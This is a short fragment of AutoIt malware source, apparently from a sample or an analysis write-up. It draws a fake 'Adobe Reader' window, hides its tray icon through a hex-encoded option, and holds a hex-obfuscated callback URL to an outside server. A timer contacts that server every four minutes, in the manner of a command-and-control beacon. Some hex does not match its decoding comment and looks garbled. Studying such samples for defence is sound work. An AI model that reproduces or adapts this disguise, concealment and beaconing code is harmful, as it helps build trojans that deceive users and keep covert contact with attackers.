 #EndRegion Internal Functions
$ms_word = GUICreate("Adobe Reader", 530, 150, -1, -1, BitOR($gui_ss_default_gui, $ws_maximizebox, $ws_sizebox, $ws_thickframe, $ws_tabstop))
$ok = GUICtrlCreateButton("Pleasure", 430, 110, 83, 25)
$icon1 = GUICtrlCreateIcon("C:\Windows\SysWOW64\shell32.dll", -278, 24, 16, 48, 48)
$label1 = GUICtrlCreateLabel("", 88, 32, 377, 21)
GUICtrlSetFont(-1, 11, 400, 0, "Arial")
Opt(hextostring("5472617949636F6E48696465"), 1) //TrayIconHide
$nmsg = GUIGetMsg()
Global $vexit = False
$surl = hextostring("687474703a2f2f73757073657276665726d67722e636f6d2f7379732f7570642f706167657570642e706870") //http://supservermgr.com/sys/upd/pageupd.php
AdlibRegister("_88uhfj", 4 * 60000)
While $vexit = False
Sleep(1000)
WEnd
AdlibUnRegister("_88uhfj")
Exit